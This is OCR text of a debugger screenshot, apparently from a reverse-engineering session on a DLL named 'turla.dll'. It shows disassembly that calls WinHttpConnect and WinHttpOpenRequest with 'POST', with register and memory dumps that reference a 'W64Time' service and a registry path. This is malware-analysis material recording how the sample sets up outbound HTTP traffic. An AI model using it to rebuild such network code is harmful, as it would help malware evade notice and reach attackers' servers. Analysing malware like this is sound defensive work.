 00007FF8A73B1ED6 48 8B 46 18 mov rax,qword ptr ds:[rsi+18]
00007FF8A73B1EDA 48 03 C9 add rcx,rcx
00007FF8A73B1EDD 0F 10 04 C8 movups xmm0,xmmword ptr ds:[rax+rcx*8]
00007FF8A73B1EE1 49 8B CA mov rcx,r10
00007FF8A73B1EE4 66 44 0F C5 C0 04 pextrw r8d,xmm0,4
00007FF8A73B1EEA 66 48 0F 7E C2 movq rdx,xmm0
00007FF8A73B1EEF FF 15 DB 11 00 00 call qword ptr ds:[<&WinHttpConnect>]
00007FF8A73B1EF5 4C 8B E8 mov r13,rax
00007FF8A73B1EF8 48 85 C0 test rax,rax
00007FF8A73B1EFB 0F 84 D8 01 00 00 je turla.7FF8A73B20D9
00007FF8A73B1F01 48 8B 56 28 mov rdx,qword ptr ds:[rsi+28]
00007FF8A73B1F05 4C 8D 4D 48 lea r9,qword ptr ss:[rbp+48]
00007FF8A73B1F09 4C 8D 45 E8 lea r8,qword ptr ss:[rbp-18]
00007FF8A73B1F0D 48 8B C8 mov rcx,rax
00007FF8A73B1F10 E8 CB 02 00 00 call turla.7FF8A73B21E0
00007FF8A73B1F15 85 C0 test eax,eax
00007FF8A73B1F17 0F 84 BC 01 00 00 je turla.7FF8A73B20D9
00007FF8A73B1F1D 0F 1F 00 nop dword ptr ds:[rax],eax
00007FF8A73B1F20 44 8B 45 48 mov r8d,dword ptr ss:[rbp+48]
00007FF8A73B1F24 48 8D 45 50 lea rax,qword ptr ss:[rbp+50]
00007FF8A73B1F28 48 8B 55 E8 mov rdx,qword ptr ss:[rbp-18]
00007FF8A73B1F2C 4C 8D 4D F0 lea r9,qword ptr ss:[rbp-10]
00007FF8A73B1F30 48 8B CE mov rcx,rsi
00007FF8A73B1F33 48 89 44 24 20 mov qword ptr ss:[rsp+20],rax
00007FF8A73B1F38 E8 23 F6 FF FF call turla.7FF8A73B1560
00007FF8A73B1F3D 44 89 7D 48 mov dword ptr ss:[rbp+48],r15d
00007FF8A73B1F41 85 C0 test eax,eax
00007FF8A73B1F43 75 1A jne turla.7FF8A73B1F5F
00007FF8A73B1F45 48 83 7D E8 00 cmp qword ptr ss:[rbp-18],0
00007FF8A73B1F4A 74 09 je turla.7FF8A73B1F55
00007FF8A73B1F4C 48 8D 4D E8 lea rcx,qword ptr ss:[rbp-18]
00007FF8A73B1F50 E8 FB F3 FF FF call turla.7FF8A73B1350
00007FF8A73B1F55 48 83 7D F0 00 cmp qword ptr ss:[rbp-10],0
00007FF8A73B1F5A E9 30 01 00 00 jmp turla.7FF8A73B208F
00007FF8A73B1F5F 48 83 7D E8 00 cmp qword ptr ss:[rbp-18],0
00007FF8A73B1F64 74 09 je turla.7FF8A73B1F6F
00007FF8A73B1F66 48 8D 4D E8 lea rcx,qword ptr ss:[rbp-18]
00007FF8A73B1F6A E8 E1 F3 FF FF call turla.7FF8A73B1350
00007FF8A73B1F6F 4C 8B 65 F0 mov r12,qword ptr ss:[rbp-10]
00007FF8A73B1F73 48 8D 15 D6 11 00 00 lea rdx,qword ptr ds:[7FF8A73B3150]
00007FF8A73B1F7A 4C 8B 76 28 mov r14,qword ptr ds:[rsi+28]
00007FF8A73B1F7E 45 33 C9 xor r9d,r9d
00007FF8A73B1F81 C7 44 24 30 00 00 80 mov dword ptr ss:[rsp+30],800000
00007FF8A73B1F89 45 33 C0 xor r8d,r8d
00007FF8A73B1F8C 4C 89 7C 24 28 mov qword ptr ss:[rsp+28],r15
00007FF8A73B1F91 49 8B CD mov rcx,r13
00007FF8A73B1F94 4C 89 7C 24 20 mov qword ptr ss:[rsp+20],r15
RIP 00007FF8A73B1F99 FF 15 59 11 00 00 call qword ptr ds:[<&WinHttpOpenRequest>]
qword ptr [00007FF8A73B30F8 <turla.&WinHttpOpenRequest>]=<winhttp.WinHttpOpenRequest>
.text:00007FF8A73B1F99 turla.dll:$1F99 #1399
RAX 000000803E1EF648
RBX 00007FF618D5A060 L"W64Time"
RCX 000001F16B98BDD0
RDX 00007FF8A73B3150 L"POST"
RBP 000000803E1EF660
RSP 000000803E1EF600
RSI 000001F16B979130 &L"SYSTEM\\CurrentControlSet\
RDI 0000000000000000
R8 0000000000000000
R9 0000000000000000
R10 00007FF8B11CBE50 ntdll.00007FF8B11CBE50
R11 000000803E1EF4F0
R12 000001F16B9B5440
R13 000001F16B98BDD0
R14 000001F16B981EE0 L"0ad3e319-280c-4f11-94d4-d36
R15 0000000000000000
RIP 00007FF8A73B1F99 turla.00007FF8A73B1F99
RFLAGS 0000000000000246
ZF 1 PF 1 AF 0
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1
LastError 00000000 (ERROR_SUCCESS)
LastStatus C000007C (STATUS_NO_TOKEN)
GS 002B FS 0053
ES 002B DS 002B
CS 0033 SS 002B
x87r0 00000000000000000000 ST0 Empty 0.000000000000000
x87r1 00000000000000000000 ST1 Empty 0.000000000000000
x87r2 00000000000000000000 ST2 Empty 0.000000000000000
x87r3 00000000000000000000 ST3 Empty 0.000000000000000
x87r4 00000000000000000000 ST4 Empty 0.000000000000000
x87r5 00000000000000000000 ST5 Empty 0.000000000000000
x87r6 00000000000000000000 ST6 Empty 0.000000000000000
x87r7 00000000000000000000 ST7 Empty 0.000000000000000
x87TagWord FFFF
Default (x64 fastcall) 5 Unlocke
1: rcx 000001F16B98BDD0
2: rdx 00007FF8A73B3150 L"POST"
3: r8 0000000000000000
4: r9 0000000000000000
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals Struct
Address Hex ASCII
000001F16B9B5440 01 00 00 00 00 00 00 00 F1 82 20 2F 00 15 00 80 ........ñ. /....
000001F16B9B5450 00 00 63 F5 89 26 D7 01 F0 82 23 2F 00 16 00 80 ..cõ.&x.ð.#/....
000001F16B9B5460 00 C0 03 2F 2D F8 D6 01 F3 82 22 2F 00 17 00 80 .À./-øÖ.ó."/....
000000803E1EF600 000000803E1EF648
000000803E1EF608 0000000000000000
000000803E1EF610 00007FF618D5A001 "ndowLongPtrW"
000000803E1EF618 000001F16B979130 &L"SYSTEM\\CurrentControlSet\\
000000803E1EF620 0000000000000000
000000803E1EF628 0000000000000000